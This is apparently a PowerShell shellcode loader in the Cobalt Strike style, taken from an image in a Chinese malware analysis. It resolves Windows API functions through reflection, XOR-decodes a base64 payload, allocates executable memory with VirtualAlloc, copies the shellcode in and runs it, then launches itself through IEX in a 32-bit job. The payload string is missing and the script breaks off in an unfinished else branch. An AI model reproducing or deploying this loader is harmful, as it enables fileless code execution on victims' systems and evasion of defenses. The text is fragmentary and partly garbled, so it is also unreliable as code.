 35ps.ps1
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')
[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass,
AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard,
$var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code =
[System.Convert]::FromBase64String('
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type
@([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
将解密的代码拷贝到新申请的内存中
黑鸟
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {